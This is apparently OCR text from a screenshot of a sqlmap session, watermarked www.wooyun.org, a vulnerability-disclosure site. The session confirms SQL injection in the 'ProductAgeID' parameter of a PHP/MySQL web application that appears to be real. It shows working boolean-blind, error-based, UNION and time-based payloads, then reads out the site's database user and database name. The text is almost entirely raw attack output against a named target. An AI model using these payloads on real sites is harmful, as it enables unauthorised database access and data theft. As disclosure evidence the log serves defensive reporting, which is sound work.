 [13:09:02] [INFO] GET parameter 'ProductAgeID' is 'MySQL UNION query (NULL) - 1
to 20 columns' injectable
GET parameter 'ProductAgeID' is vulnerable. Do you want to keep testing the othe
rs (if any)? [y/N] n
sqlmap identified the following injection points with a total of 26 HTTP(s) requ
ests:
---
Place: GET
Parameter: ProductAgeID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ProductAgeID=1 AND 1251=1251

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: ProductAgeID=1 AND (SELECT 4099 FROM(SELECT COUNT(*),CONCAT(0x71627
67671,(SELECT (CASE WHEN (4099=4099) THEN 1 ELSE 0 END)),0x7175737171,FLOOR(RAND
(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

    Type: UNION query
    Title: MySQL UNION query (NULL) - 11 columns
    Payload: ProductAgeID=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCA
T(0x7162767671,0x497a6c77544a5a697543,0x7175737171),NULL,NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: ProductAgeID=1 AND SLEEP(5)
---
[13:09:42] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP 5.5.19
back-end DBMS: MySQL 5.0
[13:09:42] [INFO] fetching current user
current user:    'wwwscient_scient@localhost'
[13:09:42] [INFO] fetching current database
current database:    'wwwscient_scient'
[13:09:42] [INFO] testing if current user is DBA
[13:09:42] [INFO] fetching current user
[13:09:42] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA:    False
www.wooyun.org